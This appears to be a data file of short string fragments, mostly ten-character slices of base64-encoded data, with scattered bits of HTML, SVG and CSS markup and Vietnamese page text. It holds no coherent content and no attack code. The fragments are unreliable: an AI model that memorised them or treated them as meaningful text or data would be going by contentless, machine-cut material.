"001xb2x12q", "92cVbMLXhZ", "D7/323wlHw", "6iXviXoS4J", "lsmgBmhk2V", "CMfcS8zjLh", "AHAAZyOfuC", "NZwITaUzbV", "uXRX64RSHy", "ODUjvZjqnt", "7Ke4BAAC3x", "WeX8Lm/ru7", "D/dkhP9yZ2", "WAAAAOjWHf", "AwCAuRxEAQ", "PYHof/VzTL", "mwA4EnFP3I", "2zWSMm3Hul", "kzy87wasQ9", "/GSDW1MzD3", "cA0n4a6Vr4", "vmERVnqoTZ", "XJu4BAHvlk", "6+Y5N8pjcv", "Uacs09mNuu", "jqJe7qzDnE", "pl/zM2C+at", "m/yAAAAzfn", "HtpZnwyzD0", "iKfuLf0LXG", "r5hYZ7y0y+", "IjQW1CHPvt", "Xfv8P/P0PA", "mZpWVoTOCY", "B3/40y95k7", "NlxwAALhA3", "VktUw/ZKfG", "u723zce+Gf", "PS13dXbGo3", "wlTskDI9Jd", "rbop79c1x4", "jq9M2xb2WK", "1JjL19U8z3", "U9+qbHReKe", "rMsBqZEtUd", "9UdLQDj5Yz", "9ShxPTXX9f", "jNxb62TuKc", "Id7sou3YGr", "T3KvtdV5Yb", "c7UisQ9q5O", "CgAAgBs2Hv", "8 147.16C5", "wXRjMpIGiT", "/fXXJDF3IC", "4h3xndx2Me", "O4l7SRNwTJ", "o0sc00Uu1M", "KTel5gevss", "knTmuPmpo0", "Wqua3MFMGQ", "kDD5EEJor7", "K8j1VaI2PC", "t66m+JefXO", "x/vlbv3iJZ", '6" xlink:h', "+0HrbTafdO", "fma+8FzBVx", "b4l59c5y4B", "Dm2eM9Yr+2", "gebAEAxD1x", "esqGNibmHu", "8PunP+jf4S", "KTHl9NsWpM", "UmQpl0fGKJ", "wdlexrGO6F", "kICSn3cWsX", "//uVfbm6Ei", "FifFzEAANg", "6xD0AgO7wh", "uXtW+Ke4Fi", "5W27dZ7jHM", "INBto+cZxO", "JeblPkA4B9", "fbiXtp4h4A", "DKoQEA4Ib1", "HTsbIv4UDO", "R8idvPMjsl", "xqjT6ZtD3A", "6iYjNRJ8v0", "7lDrl/uCwP", "FBsQGiXMvd", "88Ld/O9i7i", "MMCAACndyf", "K5hl37plTL", "pTdzwKY3cV", "exLyrufcmT", "qTMvadMfpd", "rC3Csx45Nh", "AAcEFb5BP3", "j7Azp5YE03", "zMz6dW9D7o", "dxZiObxyPY", "C5AMAAGCUF", "Bd9DCmJuWr", "IBAHAE/olO", "rMzLH", "Qs7k8kzL3X", "xFzPx/llE7", "ZC6NOKDRCh", "/fx9emwT97", "u7WNi7ulTR", "6a7WCaU+Wq", "2NG4JnARBr", "kb90SJqRer", "9GONsZupnz", "5zEvchIqzM", "mTD6EEEJu8", "ZZhJl4xa5h", "2KXpCY407x", "PnEPXGv9Mz", "test", "gJxL2ki7gk", "xYZVPcq2/W", "OkyZMPoQQ+", '120"  id="', "HP3NFnCrz8", "msW2ivvn/n", "TMw9MQjMva", "UOPFHgBgp0", "DyGEXlts8g", "APvkQR4A4K", "4HaUzbVVF/", "/Ke5FN8W95", "57Jn7VyQp9", "uWcR5h7mno", "euiFNlPn6E", "zznc8/AuH9", "lZdoZXI+75", "v+C+Bpgpz7", "H+HQ3AUzKn", "active {\n ", "/6ZSiceb+/", "92Oqaj6YTs", "irxZAAAAOK", "01ScwdyMpM", "oH5n6+iQZ/", "zMS9tU7inu", "9hU9/9nTeg", "4W5l2bGJ8P", "DvbGXNh+Os", "Oiw7iXvKzL", "qyfca5hznB", "0F5MR0aoj1", "mNts/gmxS1", "gXJe4BAEA/", "uIJO//PXBu", "JU/fYFfpuM", "DD30sz4ZJh", "3oz96wJ+6N", "/Jgg+uCWZ7", "pPZMfMQzNV", "cn86LGEeeB", "twj7vkg7pm", "+L2zs+6d3o", "AH18pigAAH", "AOAUKnFvIf", "nxmSnhrJo/", "uF/kAgCoPE", "CYe2lmfDLM", "E7insU6zUn", "+3KZoUGpnX", "mnkE/cqm+J", "1FEO0PF8wU", "d7Of1uJewW", "at53hntZmu", "wp8d72uN7F", "d6ZWJO5Znc", "O58Qu7tg9j", "FHgBgp04jn", "6muqZr5P8x", "YifU+hL4nM", "r5F589zPah", "zG22QLcKej", "nmyKdvi6Mm", "+Gdh8iGEPq", "fuDWwuPbTV", "mB6H/3G3FP", "aPff5JvhHs", "zft3bkHvpd", "duQu2CaeY8", "EzzwJn7FT1", "XcFV8s4+4l", "B0YAYFWxYu", "+oK++JUmfp", "qZrfwkwZCM", "55Ie4BuOCX", "LuHtuTw+Qq", "IoXuKzRuhF", "eDXint1J3K", "4V3rm+e+Ie", '="white"/>', "FBWbiTpZpg", "s9bIp79c2L", "6Jeyni3uxN", "ZqJNl+rDum", "PRMf8UyNVP", "AOCQPOQAwJ", "vl89wOJe7r", "/XJ+5wUzTz", "PeTbrp7hHs", "5WuiVPlyev", "3TUfXDdkzt", "/VLfYpOUvP", "0rE3NvHxNz", "XSnUmQpl0f", "7POSjKyDPA", "itFiYe6+Ve", "ULnRCT6gWf", "J9yNzdWK8j", "rk0e6rvkEn", "L3Xyj13WR5", "qnSZznCk7Q", "otFOEyYe8N", "qY1/YXnGl3", "Rpdk0SzBTa", "qszHj3Bo7v", "Mc8hXP1K+g", "yDBPUbGZqJ", "qlyCfuiXtR", "n7OeSzj0ff", "aVlaEzgmAL", "9s5G4BzAJL", "1Olsn1Ikmd", "YybW55TE6G", "xw5uZW/Mr5", "5iajzMk90A", "yAcwInSxTk", "Ojdfey9gro", "7FTChs6nWK", "5JvhXu/hHs", "+P6v/9r4UQ", "Csx45Nh7rm", "YT0Tc8/KxN", "y8F809dYKd", "ve7P9sOPGv", "txD5AAAgw4", "AwCAq04in7", "z8KYrtgs0A", "kp/LybCdxr", "IVIoe8bM1d", "EowdzvwJkP", "LZ17rlynm6", "xFxoQQgi9o", "vv/aIHZTnc", "l8QuyS1ARn", "7OY+H7LMaz", "JelLgXJe4B", "LtbHpOTIc2", "nLYu0z/sfa", "PEAIDViHvi", "eb2CSY3ulI", "bDBdcHUz8R", "TK31HRi+Nd", "n1fd6aH+Im", "EnSzTh3Xft", "LPIT+5N2xT", "HeIeAMBHgj", "ghcFLrPzOD", "eY8QxCfBtF", "jFNC1yp7s+", "r1Otkedtsg", "0iY53CPHM3", "KUqG9/dhby", "3PGbi3lonc", "xT5AABgXzz", "HJEwN1yng8", "No/fWHsh2X", "C3MPcswhzD", "I/0UWnvpW+", "PM4Pl5yjw7", "rskT0hem9e", "y4TlwLoPLr", "hSCh3THJ98", "fhLmHuWcR5", "jeTjs8knSz", "/ircebmdoW", "c0OeQ730Gd", "3Fso7pXpzA", "dLcgP3S5mb", "zuYZl8w94y", "hXs05zEvci", "uRYh74l5iS", "yevT67IsY9", "xLb4p7tb3O", "r6Db3Csr1C", "nw7QXzAKdh", "BTMqfmHeG6", "bArDavZKbW", "RzC9y61UzW", "S0myRnHiKG", "ABD01d//Vu", "NMxYeMEJvh", "I0V5h7mnkW", "znTn4+lXC9", "XhpnCoz9nq", "aZFyYzDU91", "8h6nrXk8I5", "9NxNzr8ZLN", "Mff3TzPcxI", "d2HeF6fKLM", "esTuKex0zc", "2UfcCy+Kew", "cuAcAwHwOh", "xjuP8/B/OY", "JhH3fE7ins", "vEuKv", "e5Vaq5rcwU", "beIeQBV+MQ", "0c4NHfBjIp", "EbfRaXLCHj", "Q6OEqY5NtU", "eTZUINSrcc", "Nf+JenG/Fm", "BPx9RfvPBS", "HAAApHq4BA", "2cbjb9JPDv", "xK5l3ZiOTz", "W33FjrZRdf", "dqH8Y4m5n6", "auLJ1TJNjM", "EEAAB2aYtx", "mHMrU94kbx", "Gb0kTnS6aB", "liOydxT3fe", "Z73/3/KNPc", "q/+STwgI7h", "yVMyQIh01/", "pIqUzd8SiM", "RBMZq7YLNA", "HfamViD2fp", "nm6WWYSZd3", "bypass sit", "8AgDPw0AsA", "ca80sZ2TuK", "VwpScTffVl", "DGxNzD3NP7", "mTVs+aEtZW", "oDOBkztrS/", "AAG5M3BP3I", "Sztx4HKfTn", "AKCVz7YDAN", "sIsguzL3Xy", "X4mY4pWvTv", "ARL78l3zBM", "YY2dAy2jAf", "27dEwLi4Jt", "K0Tr4tTZZ6", "W8c0OSYzof", "tm4+iku7w+", "Q7k0fn6OSJ", "kQR4A4KTEP", "xO5C/O+OFV", "/iq4/wFn3F", "dJFSmbrjUR", "zL7bVvinuF", "yJcGATqbMH", "FLOwHROXO1", "mU8nrl266e", "9kihNBeYe5", "lu732eyIfA", "uQT+He6/lO", "DxBDT5ASnu", "F7TuHe819B", "tX2Oi+stin", "IId8M+BraL", "bIJ+69/HJP", "e7kytSNyzO", "3kibinjCxh", "EcbERzxT03", "W6PG6WSZdw", "4+J3GvvnQn", "SVPZxgQrcs", "xD2rk7jnMR", "ePibmnTz2J", "EzzbolMsCp", "AAgAElEQVR", "A8DpiHviXo", "9xQNybvinu", "YWPfx8cf9c", "tVs/nSzTvu", "jB/U9yLbop", "74yE//DgC7", "zuHe1+Mc8v", "AbA4bAACcO", "zEQstPuYta", "AACAO3M58o", "xe4HQFFMK8", "AJbBmw0AAK", "G5y5JYl7Xo", "M/h3mv5jvU", "gph3gmNdL5", "f55Dv6eOrn", "b8yi9qS1zE", "XzfLhk2Mwc", "LIh8AwPZ5Y", "vX1MzD196k", "fLhZS", "0Slxr7TZfp", "XCjuXb14+U", "/4Vfx8AAAA", "yTK5XiSpM5", "1JnI1Nc/zX", "/72/2Es3CC", "mwKw2r2Sm1", "L1wHN8179z", "k2VyvUhSZy", "mOcKjOCxeR", "iffyDBPUbG", "HRTrFzGvR3", "OXQffzdT2i", "GOFBAoBV+K", "U0iv2lm6tU", "n2c3zXv3Ol", "vFsiE6zKEe", "tf0FZ9rd8p", "y/TCTNnuCe", "injKz7AyvR", "7AMDBiXviX", "HiXvpTXGvv", "xuzcTzIu8y", "cA2ePMBAIA", "0OSYzofNJV", "dcTADAICC0", "D72vZyyId1", "EDOtJplMXX", "eHH6pri3j7", "+5gReCYwkc", "WjT31HlF2J", "Io+jmYeI3T", "L+mQ/nQmdT", "0fIfS/hbmH", "Firefox", "zFkHSRUpm6", "5aGHPTkpVs", "5opv1Y1+pk", "j8iGEEPoX8", "+WUTsJHfrO", "GZzluA5NXs", "Ym5t4+Juae", "8o9V/swxtn", "8sj8n1Z0id", "7wmgmBQRt8", "sAAIBFXEY+", "S6evCmJnnc", "exnIkVzELf", "SveAz02/xz", "Ppn02cfouj", "a94JjCRxrS", "7kXlDE3bZ8", "5Hpv1MJRG8", "etpm1CWMpe", "mdD6pZlMN0", "iXzEvcDLxD", "okNYG4lzQR", "ZYWm/6Bsyr", "2VTTyfbnM0", "fjpZpn3bGe", "iU99K38B1N", "2gGbM7fl8Q", "rda7hZmprf", "wMspAABwWM", "JCn1xJ2XqW", "S98sRWTuKe", 'height="1"', "/ESCAAADBH", "VpvFMjdRAn", "+ja/iLS2YS", "M4R4dlJ3FP", "T9wT99bdFP", "txbxsTcqzM", "c+FqAWHkBD", "HozB2V7GsY", "m+KeuDd4Q/", "ypnf8jPP/S", "2Y226K2neC", "lgBAIBTaYl", "7ysyyM7zaw", "EvgcHru8O8", "stsk5vWIDQ", "p5CpaT0l+U", "zWA6EYmNJK", "7V4d59gHKj", "Pl5yjw7Kz4", "AaeOiWJSaJ", "cE1WvlAWCz", "gqk9GnQHLY", "n40DHPId8Z", "Wf/P3/+SHv", "0IIrdN3PFu", "X+T7yJxr/X", "NTJMn1Y900", "c3Dux/uPfu", "3iZUEZYqJN", "5r5Ps1beCY", "YYS+37KR9E", "pcx70dxTJ9", "x33MPPJItb", "e6XN9sPEvf", "kEzYey48Sp", "b6DtVhk6yP", "TOJ1WS1TD9", "OvebD9M3Et", "R5t5r5Z67L", "3lJllZ3g14", "p8S90mb7Qe", "U2bdOK6atW", "9g4DfbSzew", "pdbqZrfwkw", "/cf/cwVcar", "sJ+6liXsAw", "KZy6v5J3OZ", "TMsAI7N+3d", "e9TunadJ+7", "c8h3BjLgh+", "ATTZFP3AMA", "7XOS3X5gPO", "VYNgWuRU4p", "yKxf9zbkXn", "0sQ9AJjPiy", "pqHqyHZPbh", "+JeZlncW3d", "gGbMbTb/hN", "MDUrtpJNpM", "ioOmOol7ts", "SxzTRS7UyT", "hBAh8AAGzk", "3/hr+u8Qtw", "jMNrkc/lKi", "2NsfyYxYTf", "sLcKzHjk2H", "wv16Z7n9bY", "ywQQgh9Cb+", "VqsPE6NTT3", "+LiJ3kbl1n", "cxr/TLFPL0", "KEHAC4Q98S", "qQHgMaQi3+", "9BfmDYFrgv", "xL3lu732ey", "1Z6NRM6QLA", "v37li3HvhH", "MvZHyjv/3t", "E/cAANiGAy", "3rl68fKe4d", "S9gc2lh7ba", "hhNA9xZ94Q", "u7iXsP/8c7", "GvjZO4pzvD", "j3Bo7vXKW+", "DuFcdknIS9", "uUrk33uVt9", "XI/zgg6M9H", "PcEFsiUlvE", "8d72uN7FJM", "+yXEv/deHi", "lzlMDVP2dR", "BzjNtDvk3m", "mvk/cIHZT7", "Z0NtWxS3lr", "1DeIvczTns", "3pEgOnftK3", "QkGSztx4HK", "ObarZ9Olmn", "pok5g5kZaa", "6eexLybufc", "r3w2e/7Xl/", "McfOoIlOhm", "CWOCgAANyY", "qIdPmlsfkZ", "CZ0PqmSrIb", "WSmPRlHsyk", "2O6OxHClMS", "bgnTOzhJO5", "FnuPftKySS", "Up8rE3LNNP", "MN0y/5mbFf", "7pUmtnMS93", "e5p7f2Hex8", "qaTMzE94OD", "jlM/iri713", "2Zxj7M85/r", "Kbq955DvjI", "A5+MBEABoJ", "sgHANyahxE", "Zdq3neGe1m", '85" height', "ONsZPrvfsN", "YTQKGHuYe5", "+61JmXgOGY", "kmVwvktSZy", "QOQHQpQP0s", "vVlO4h5xrw", "993oLmc501", "xKaYaTXJZO", "dvmDzY29lv", "Wcd0L05gOj", "H6JT8z9nvf", "VMOD4F7Zxw", "7rw7tMtJ3N", "AAwCcjLgn7", "Xp7tJO6VJr", "LvvilmYTsm", "E9+3SwZONj", "eaiw+Z3rwA", "gXQeXSJY2r", "wAAgEEeqgE", "5plnKQEh2m", "ton-contai", "pjtOr3Pztf", "+R7nJ9dLqY", "H+o5+5Ik6V", "3FP1ew+z1H", "4XVNsU9cW/", "cuqt1QqmPl", "rXpPner79x", "2+ItnN5Lo/", "fLstDDS4z8", "vm+Jew6a4t", "EEDdx", "GFzUAQHNCk", "rwAm9vUfy9", "QncU93hiYR", "v1qbArDavZ", "Je01Xtm2Ke", "9fczPbu69C", "4m5p089idl", "1ew+z1Hkx8", "wTMvCPPlXR", 'idth="1784', "xzO0CTi3hQ", "MbE3MPcEzu", "4t8qmuNe5K", "yAQAAe+DFB", "dPDFQp4zHM", "AAI7xUAgAA", "z8AANBJ3BP", "jU+27hHdla", "dxD1lZtkZX", "otH6v3n6D/", "j72v/8f/+V", "PbwZh8CL2m", "ZNintJ4h4A", "7o1/rvMbZ/", "ny+ryDafYF", "tSy91Zn+wp", "8cMk5Oiw7C", "u/7e9MAADY", "QFKfbRM0/n", "0KE2Zi7on6", "wqU6tFinE2", "hLmHuaeiMP", "jQRrTdlU0i", "cuối trang", "Z5E3PN5iXt", "+6Ke5llsW9", "0omGt1skyu", "Uy8H9kw9hd", "KtjO6Zf7sZ", "rhX31x6aKt", "42VvdgsmdD", "9CzYUiGWO2", "4p64V3zypp", "D8m3I9/l/c", "sEZS87QpMX", "dAEOm", "u77wBBXOtT", "JsG0XyyPyf", "9AwVyrk2Vy", "yYyITPp77I", "KQMictH+Ho", "TosO4l7ysy", "Z7X9XmDRob", "pLWZmOcKrO", "8z9nvfhGfu", "DksAANyUz/", "6e3zd9SZ2/", "k8f/P3pvs2", "147.66 10.", "9PDgAMAU4p", "jh052EfaV6", "mtnMS93Tn6", "aEOJaa//po", "p7v+Hexwz4", "yrb3bdUdyL", "PqxL9toIpq", "nwxzz83E3K", "f7jgiWm6hf", "y mã!</div", "w1mgMeQWSf", "CAKXyJfMS9", "eAz02/xzGv", "xe4t9Vgcdl", "bKmul3Jo/O", "n4VLfQCTGp", "I0V2U//aPf", "59K30D19kA", "51b7YfJu6l", "sD7nLjvuSd", "SKeYOQKYV4", "137Qypq6t0", "cBn5iHtbnM", "hX31x6aKtN", "Ki69ysHAAB", "21Tncq6WO6", "mZsV80bwNo", "l+985ruJfA", "CfPA01hkhj", "P3UiVzm80/", "5pbLxKUAOo", "nM1M/Fw7O/", "yzrmNQ+UMY", "nEZP3FuIfA", "7UMxQQOHOc", "ukkunM+hnn", "IXQtXpYIIW", "QNxLmoh7ws", "kTtkDmnQJy", "1AADwJeKeu", "TTRzEvZ0Z3", "Tmui7qGDUt", "rpinmQaPYa", "WMI88DQWma", "ch35iHsznM", "cjmVBsqnXy", "PIm4Z3cS93", "qnXyjQzzFB", "mrtgRsUvzH", "u+Ke4VNsW9", "5TFwKoPPoE", "pj02VTHLuH", "N9F/E+Vdoy", "vAwh16jINE", "5cU/cixjYF", "m2eM9YsdSD", "SEm6S12Rjn", "meRNzzeYl7", "30Y42xm6uf", "9fZRNxLbYp", "p8wsO8OrEf", "S1ZUkIPpqH", "FKYsthU+w5", "KWQOTD6HPI", "xTX/v1fD6v", "e6rNH3hsjL", "yAQBwXh6GA", "LEPXEvMSXu", "FVqOdMvpYn", "skwf1n3Typ", "J28nHhOKzU", "AAAGV6uAAB", "padding-x:", "pvDzbSdwrT", "9hul4APKOD", "ejxTIzVQJ7", "npT3KvtdV5", "wAAzOCQCQA", "iJZaIK3M1N", "nwxsuAABAk", "6vlibArPav", "SR0pjaP31h", "NzsuFPeuXr", "XlMXvYM99Q", "L3nHvc65Su", "TZx+i6Pjee", "fAz6YAAAAw", "xE++fRcROc", "mLLzqY5f8E", "sqmOX8tZMy", "KeYM9xQbO5", "/z/xVnV3EP", "VrfYp+QsPQ", "Sxsx8TlTlb", "N4TQpxTmHu", "3hZBAAAViH", "YCyOCzsnBD", "4R9zzQdwzG", "wAAtPLyAAD", "0vahmKCBwx", "89exHvRLiH", "Z+AednOlpa", "/xku50mfpU", "SgdMsBuSLm", "3SVLYxwYoc", "HuYeyoKc6/", "Cew73X8h3r", "h5L5p76gQ7", "h4AsMyLOgD", "x76nl93ioO", "Op2+OcTNcA", "AAsEPv/ft/", "9RdqV2DKp2", "gk4BcYZ7X8", "XVtkU9+qb9", "k2+dxD3MsO", "R9l0Imjkvr", "/mE8QbP+qO", "3kIncU93Wi", "qdJqW+5lnj", "f/SxsQD7zZ", "bIqZ1iWZTF", "NzTp57E/Kz", "77O29AwVyr", "-text-us {", "JeYVPcy22K", "3Csx45Nh7r", "G64rNAJ8uU", "8W9+o0iHwD", "Ve21966WSZ", "dwr7nv4Bsc", "mdw+5F5Qxz", "AEeQ2bdmFC", "A9k2ucFzx7", "m3j4m5p089", "XZ5zxnuOck", "5vH0q4VpGW", "zmh2nmRTC1", "WIrxvOGe7n", "rnVx7uqZnz", "p74l7xyZtu", "UVmqEOJ6a+", "MK5W25N7E+", "K0LnBECXDt", "8v0gdE+sBC", "P39tcO6h7/", "+6JexHinri", "ujm+3EvTRx", "Pa+893PuYA", "hzEzCuAiX3", "nfLI/J9WdI", "4+5g5z7323", "tvinv1zXbi", "Xke/2Q1v8R", "2WfW9Htof4", "T4DHMNC9SM", "/xSpLOICdU", "Hv4+OPemaE", "RYpxNjIl6h", "mMyEzifVbK", "xiHuuSHuAQ", "vUOuR9nBJ2", "Olnm/S1s6r", "lNcU/cKz55", "E/fEvQhxT9", "S+zJDWiYxT", "tf1FpLMJU3", "S74zHjIe96", "EPZszOiQ1g", "+v/kn2Zv5Q", "UZAGDApcgn", "mcO4p7ZSNw", "uKexTk6LDu", "Wqc+iSaubB", "ZmHv7mJh7+", "kG+fjZy3n5", "VfAWyNfF6f", "1k8ny7RvO8", "4W9tN5j7Az", "h1yP84IOjP", "2Z1O4p7uVF", "zb1LcSxL3A", "lNen01xqkz", "0nc052pFYl", "8yo+IV5b5w", "k/cN3ZDS5a", "zLubemzD5E", "u5O4V7NOcx", "SMTupJaZ8R", "I5+4t8qmuN", "opriXWRb31", "9dfrTqXHzE", "AAGDYSeQT9", "FkGxOTy7Dy", "rE2BWW1eyU", "kJb4cGL8RM", "hP3woviHgD", "bMLVHg+6gh", "JuYe5p7YYT", "urEPcAwANL", "whczPp+EzS", "pkhPB9HGv7", "AIkrz0fE7p", "BItriFHs7A", "Dcz4ZH3GkV", "GAXHiKfuCf", "jYw0ncszhH", "M+G76MzkTc", "gxsQ9cS9C3", "Ym5V2deCnN", "cRzBuI5PXc", "7sChOlmm7f", "PPJItbqGHM", "r7ZTYkvRA5", "QYvrrr0li7", "plgVY44n5k", "wasQ9n5O4Z", "ilhLmHuWcR", "nkWYe5h7Dh", "FuLcQ+QAAz", "Zme4r1nDLB", "tyvFjJtbrl", "E3e47Q1j2d", "SeJe/FNca+", "DW3M2FYxKP", "MJU/fYSTpo", "V/7ODwAOzg", "4EnFP3IsQ9", "hjYm5h7mnt", "m3RKZYFWOO", "dGb9ZTph5g", "plgVY44n5m", "75F5rUgaOY", "m+Jeba/zwm", "e4ZzYS9wAA", "/7d7/D/yYc", "    stroke", "UQEAbs1n7w", "uFfjuel1vY", "3dGZ5E3PN5", "ZenXkpzL1l", "then", "AAjsiLDgAA", "V5CIJWRuJh", "Vui lòng d", "davmO9D6HO", "0/j8xz+W/c", "8LXGeHNfXz", "J8dZuT4jbz", "v5Nvq8h7hH", "3IXJ0Y72OV", "YkPuEtMZ/p", "KZPbpJOugQ", "g4m2KmdUkm", "l/nRYwjzwN", "zT+ZyzRcMI", "cw9zT0Vh7p", "6uItmKbQUP", "sU9cW/whvm", "q2ike/LZYY", "nuDdmtvmgj", "/Pf/3nzhRQ", "dTn+ynM6Hz", "8AruFCBgBo", "/0wcS+9Ke7", "MXetpm1SWM", "yGRDwAAYB+", "8NZNH5+jki", "3Etvinv1zc", "uZNV6iKPLs", "uf+8EfmPAT", "9+n8z9HS3e", "TZWLu2SYfw", "rqJO7ZFm/h", "KSNjx9Eoxd", "DhBRUAuHsX", "fYlGnsxTTF", "jkycG6pTxe", "Ik6VWX9tJ+", "cO6Wjz37k+", "mQ/nQmdT6o", "tjPc01qP4d", "0V5t5r5Z67", "YE6X1jNt1o", "LPObfUitk8", "KntZfeNfdP", "ix1IMSRcpl", "frehObBNM7", "33MPPJItbq", "WQxLjPN/s7", "4l7AADAirx", "PCh4A0NAAB", "8ApjWJS4HK", "ykgaJP3OIl", "NfUzXzfZq3", "uJezTrNSdy", "BMPcw9yzC3", "hSbap18I8M", "sQ9q5O45zE", "Q9AOAyL+gA", "Je5JTuXl2U", "l7zj3udUrX", "4ynTBzhnsC", "6dfLUzLACO", "DwAAtuMwDg", "O5tNdX4CSc", "yTNyrDkk5i", "jzaNIttFff", "4h0pq1Wqdf", "qzMx9/Yxp5", "MDKxD1xL+K", "jjbGbq58LB", "2aO1Z6Ljz3", "zgAIC4J+6l", "ykQmNJOak7", "HvjVJlaXWq", "F0nqTGTq65", "u652ocxzma", "Edwr05mHg/", "coCzWSTFnu", "bXZZJ9VZ/r", "TrUqa7YPYz", "3wkrinmvxF", "QlW5YjzmSn", "AcwCy4CAPi", "vciXzxEs8E", "c0EfeEiT2c", "xfMqPiFeW+", "aZtQljKXsd", "xtamKOUDSm", "JeaeIA4t4s", "v4oWAEAoJc", "2Ke+Je8cmb", "WVm2Rlejbh", "Y9Qbca/irP", "+PP+qZETpZ", "qX0RxDHhEc", "h6ttcOaWJO", "8VJFCKFmYe", "LuYe6JHdYz", "/iP/6n/yh9", "Ws05zEvchI", "+/7CmUr1j4", "oQIAbCIV+Y", "4vl0ycLKRC", "iXWRb31t28", "L2oZiggcMc", "1IkmdiUx9/", "YXGZm/bq3I", "AidLPP+Fjb", "t1wmLgXQqe", "neyQl/cSZm", "CvRIdO89I4", "MjNdB3Ee9T", "gu2+KWdiOi", "M6HzSTWbap", "U2VqtUgxzk", "j3jgAAAAcX", "3I2E3QKiDP", "7ESvHvYff+", "YzDZ/qFjoh", "yTPu2M9zT2", "2uTX3+CQ7+", "TpqDo4Rpjk", "kyDS1ZUkIP", "mfXr3obcS6", "c7fcmtifTG", "OD+F4XTD6E", "TZy+y2Pjua", "aVzNTadMep", "A/SygenVTC", "Lb4p7tb3OC", "/mVuFck7uX", "sWJewudxD3", "tHyEowdzvw", "Z8l3cL7sC1", "N7OIl7Fufo", "obMLV/+sLY", "bDxP3Wol8A", "P3AIA5HAYA", "d42W6BbBb2", "cFPkAwAAWM", "6r/wHGxjrY", "bVvinuFTXE", "O2zidN3eWw", "/B5EMIoc8g", "C5EPAACALf", "M0JJA7iO6c", "UbGZqJNl+r", "RQyzRmhpAF", "vMAI8hs25M", "QFgs0z45fm", "BvBAAAAHam", "5hIY9q2ika", "btwUUMeH4F", "wTjmIm1vsQ", "or: #333;\n", "+69/HJPm+K", "GqTJr2PJD2", "HKCU4lr8pG", "r.active .", "7GPT9dC9xW", "MTkZ0sw4lK", "U3Qdzb4iTu", "M7Ap8gEA8J", "uUxcCqDz6B", "DkmM6HzSZV", "OPPs8R6xYy", "CW9f+czxEJ", "8wrlbPp4fG", "yN1EDfjbxz", "dFh2EveUmW", "+cx7ndJTJ/", "Ps8R6xYymG", "QAAbNLR4t5", "AcAbMEBBAC", "zhzcrd4tti", "Tu6c7wJOKe", "e2/C5EMIod", "kfJAAAAJ+c", "FiN8/smMw0", "8h8gEAAFvn", "HtkaN08ky7", "tton", "U2aWneHViH", " !importan", "Ynca88sZWT", "vaSLuCRN7O", "WWwrydzaY6", "IuWOo+y70L", "wHROXO1mhL", "hU6+QbGeYp", "AAAt5iXzEv", "JSveAz02/x", "CY4jwnO6JD", "OCdGMuKc76", "stkFZmam3e", "swtQ9doW+G", "ZNO2Bjuu9F", "JzjTvlsgEq", "d3/TtXuqtL", "qxH3xL0IcS", "myHdPUmXfO", "5fQg2KGNOW", "txD5AAAASP", "EoU99/bRC7", "kH0+wL5p5x", "6GAQCKxD1x", "uKe7kytSNy", "GaGTZWpS6Y", "VZ25J4p4X4", "AABOQNwT90", "J/SSjmPqHr", "0AWZma0Syf", "adA5Y6vjsF", "+KAPwFuIe+", "djll7Xx5cf", "8W9zLK4t+6", "dY+Oifhbn3", "ju2YfrmJsQ", "zr8ZLNrQxM", "AEAAODT8k3", "yyM7wacc/n", "cuQbwZ8wXY", "KYaki5TK1B", "97LEvZHNjg", "haOXiU/o9/", "szj92UJjpf", "p7C5EPAEi6", "6xYPJXEX/v", "d0tkglU54n", "CmfuV7yG77", "aUUsUxdOtk", "PizNyFeV+c", "r/XhLTbFPX", "pxg/hf3wf/", "aoIzzbslMs", "CqQ03o3EBc", "zD2LMPcw9x", "m7cFFDHXJg", "03YfIhhNDr", "8EYGAACteB", "It/tiOHtqP", "1Mk4GLqe+/", "mOh3xfNdCQ", "deGqfKjL0e", "TGOeQ7I3t8", "olor: var(", "mZancPVNjh", "7aN6StrzM7", "AzOWwCAABn", "7uWUn7XNRM", "kQ8AAI7l3u", "boLZj9T4iB", "SGVBi7q1jW", "OBi6nvv4JE", "PaKkF0spMr", "zPp1b0Pugm", "29d3feQMK5", "iBBCT4S5h7", "Hx9/1DMjdL", "IR9wLK4l7r", "5r7Dr7Bsb5", "P2s5t6D7ph", "zC1HycIbkH", "gzxxUAACIe", "XlS9pGYyQ6", "JIlJfRgnj3", "0Z2yoG5f50", "YRWkPu55zp", "QDgU/DjP/r", "LPCByAAAAA", "K+K2//we8B", "cYAABW8zzy", "u/cPgQblDE", "46WSNfGgTo", "70Poc5kJp8", "7VIO75fK9O", "Ww357kmq7F", "MkY+V/bgM4", "SHabxJQMhO", "EPANbBGwMA", "ight: 100%", "TyTL1dS+hM", "l9l5nB8uOU", "9/eQyud4Z6", "Rdf2F5HOJk", "DhLmHuWcR5", "Et+ZuwXzds", "b3E8Be98xd", "vCjuAQBM4I", "2Zm4I/Sf+8", "xT9yLEPfEv", "/ABAMCCd//", "F0ZqKhjRnb", "lvE487hbAd", "lTO/5Wee+1", "D7mRIHMfMK", "HtFf7jgiWm", "idLBNqULrk", "eCGEEELoTL", "IBzAidLHPp", "E/euXtW+Ke", "vxJn6wonsg", "WM4jH3GvOo", "tj+whKmvgZ", "213lhtU1xT", "k7jncxL3LM", "FmfaCuaHv8", "MQvbMXG5kx", "Mc3wW62SZ7", "7AAG4SADgU", "S4Hv1QojbG", "xlebDBdcHU", "CTTvF1zJeA", "dwDAJjEIQs", "2HuuZmYezV", "kDcS5qIe8L", "x7rcIzrUtc", "QYJ+hiXJTe", "QDC5gsyXbm", "26Ke/XNceI", "ZP+Ncw5T15", "c6Aw99LM+G", "THYodM8zr0", "mb4pZqGP6R", "BLpSQybSmD", "I/J9WdInbq", "4MnFP3IsQ9", "S8xPG/z0x/", "AABgR7yZAA", "/EYWGnO0a9", "tvDmT65/l6", "cw9scN6Jua", "J+ZEt6ayaN", "t68TZEPALb", "h6nrXk8I5o", "DrAmyYAAHx", "B767X9SY2C", "LQDj5Yzcnc", "0EilpC5mXR", "hsNt9txVjY", "tDbDvTGbzR", "aT/2/82nGQ", "PABwzTId8m", "jlr27DeGU9", "vZwEvcsztF", "NBS0X5t5r5", "dBVajnTL+V", "odDHH1oJi4", "4z9yt66GSN", "e9HNyo9T5A", "ssJ6JuWdlY", "jYyK7Dflul", "X1OpkmdCV1", "vo4Qw8dm+x", "j8amTTth4L", " font-weig", "Z5iorNRJ0s", "LMLcw9xzoD", "Nl7zEwfBTT", "2FnyXdwvlB", "Nzr868FObe", "JIxH7+hPEU", "yMOr/5JlEz", "2vW+96KpqQ", "wAADUeogBg", "/xzGv9MsU8", "o2pq+soeeO", 